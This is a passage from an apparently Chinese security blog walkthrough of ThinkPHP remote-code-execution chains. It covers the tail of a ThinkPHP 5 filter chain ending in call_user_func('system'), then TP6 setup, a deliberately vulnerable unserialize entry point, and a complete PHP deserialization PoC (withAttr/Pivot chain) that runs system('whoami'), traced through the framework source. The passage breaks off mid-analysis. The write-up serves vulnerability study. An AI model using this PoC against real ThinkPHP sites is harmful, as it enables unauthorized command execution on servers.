
最后进入filterValue方法
/**
 * 递归过滤给定的值
 * @access public
 * @param  mixed     $value 键值
 * @param  mixed     $key 键名
 * @param  array     $filters 过滤方法+默认值
 * @return mixed
 */
private function filterValue(&$value, $key, $filters)
{
    $default = array_pop($filters);

    foreach ($filters as $filter) {
        if (is_callable($filter)) {
            // 调用函数或者方法过滤
            $value = call_user_func($filter, $value);
        } elseif (is_scalar($value)) {
            if (false !== strpos($filter, '/')) {
                // 正则过滤
                if (!preg_match($filter, $value)) {
                    // 匹配不成功返回默认值
                    $value = $default;
                    break;
                }
            } elseif (!empty($filter)) {
                // filter函数不存在时, 则使用filter_var进行过滤
                // filter为非整形值时, 调用filter_id取得过滤id
                $value = filter_var($value, is_int($filter) ? $filter : filter_id($filter));
                if (false === $value) {
                    $value = $default;
                    break;
                }
            }
        }
    }

    return $value;
}
先用arraypop弹出数组末尾的元素,因此数组中只剩下system
接下来就进入call_user_func命令执行完成rce了

贴个其它师傅的流程图
修复
官方直接把Request中的__call魔术方法给抹除了,因此链子后半段就断掉了
tp<=5.0.10 缓存getshell
参考:https://www.cnblogs.com/litlife/p/11241571.html
ThinkPHP6
环境搭建
PHP >= 7.2.5
6.0版本开始,必须通过Composer方式安装和更新

网站-管理-composer
composer create-project topthink/think=6.0.1 tp6 --prefer-dist"require": {
"php": ">=7.1.0",
"topthink/framework": "6.0.1",
"topthink/think-orm": "2.0.30"
},composer update有点怪,PHP好像要7.4.0以上了
config/database.php这里要修改成自己的数据库配置
<?php

return [
    // 默认使用的数据库连接配置
    'default'         => env('database.driver', 'mysql'),

    // 自定义时间查询规则
    'time_query_rule' => [],

    // 自动写入时间戳字段
    // true为自动识别类型 false关闭
    // 字符串则明确指定时间字段类型 支持 int timestamp datetime date
    'auto_timestamp'  => true,

    // 时间字段取出后的默认时间格式
    'datetime_format' => 'Y-m-d H:i:s',

    // 数据库连接配置信息
    'connections'     => [
        'mysql' => [
            // 数据库类型
            'type'              => env('database.type', 'mysql'),
            // 服务器地址
            'hostname'          => env('database.hostname', '127.0.0.1'),
            // 数据库名
            'database'          => env('database.database', 'TP6'),
            // 用户名
            'username'          => env('database.username', 'tp6'),
            // 密码
            'password'          => env('database.password', 'tp6tp6'),
            // 端口
            'hostport'          => env('database.hostport', '3306'),
            // 数据库连接参数
            'params'            => [],
            // 数据库编码默认采用utf8
            'charset'           => env('database.charset', 'utf8'),
            // 数据库表前缀
            'prefix'            => env('database.prefix', ''),

            // 数据库部署方式:0 集中式(单一服务器),1 分布式(主从服务器)
            'deploy'            => 0,
            // 数据库读写是否分离 主从式有效
            'rw_separate'       => false,
            // 读写分离后 主服务器数量
            'master_num'        => 1,
            // 指定从服务器序号
            'slave_no'          => '',
            // 是否严格检查字段是否存在
            'fields_strict'     => true,
            // 是否需要断线重连
            'break_reconnect'   => false,
            // 监听SQL
            'trigger_sql'       => env('app_debug', true),
            // 开启字段缓存
            'fields_cache'      => false,
            // 字段缓存路径
            'schema_cache_path' => app()->getRuntimePath() . 'schema' . DIRECTORY_SEPARATOR,
        ],

        // 更多的数据库配置信息
    ],
];
6.0.1-6.0.3反序列化withAttr链
环境搭建
Index控制器里面加个反序列化入口
public function test(){
    unserialize($_POST['a']);
}
poc
<?php
namespace think\model\concern;
trait Attribute
{
    private $data = ["key"=>"whoami"];
    private $withAttr = ["key"=>"system"];
}
namespace think;
abstract class Model
{
    use model\concern\Attribute;
    private $lazySave = true;
    protected $withEvent = false;
    private $exists = true;
    private $force = true;
    protected $name;
    public function __construct($obj=""){
        $this->name=$obj;
    }
}
namespace think\model;
use think\Model;
class Pivot extends Model
{}
$a=new Pivot();
$b=new Pivot($a);
echo urlencode(serialize($b));访问http://tp6/public/index.php/Index/test传入payload即可
分析
直接下断点
TP5的反序列化链入口都是Windows类的__destruct,但是在TP6中把这个类移除了,那么这里利用的是Model::__destruct方法
跟到反序列化的入口__destruct方法
在 /vendor/topthink/think-orm/src/Model.php
public function __destruct()
{
    if ($this->lazySave) {
        $this->save();
    }
}
lazySave可控,只需要为true即可,对应poc中的
private $lazySave = true;继续跟进save方法
因为这里没有传入参数,所以$this->setAttrs($data);中什么都没执行

然后看一下接下来的if语句中的方法
public function isEmpty(): bool
{
    return empty($this->data);
}

protected function trigger(string $event): bool
{
    if (!$this->withEvent) {
        return true;
}要绕过的话需要让$this->data有值,$this->withEvent为false
即poc中的protected $withEvent = false;
然后来到updateData()方法

第一个if还是进行了trigger()判断,跟前边那个一样,可以直接绕过
checkData()也没执行任何东西
接着跟进$data = $this->getChangedData();
public function getChangedData(): array
{
    $data = $this->force ? $this->data : array_udiff_assoc($this->data, $this->origin, function ($a, $b) {
        if ((empty($a) || empty($b)) && $a !== $b) {
            return 1;
        }

        return is_object($a) || $a != $b ? 1 : 0;
    });

    // 只读字段不允许更新
    foreach ($this->readonly as $key => $field) {
        if (array_key_exists($field, $data)) {
            unset($data[$field]);
        }
    }

    return $data;
}控制$this->force的值即可将我们传入的$this->data的值给$data,即private $data = ["key"=>"whoami"];

返回data后,接着进入下边的checkAllowFields()方法

跟进到db()方法
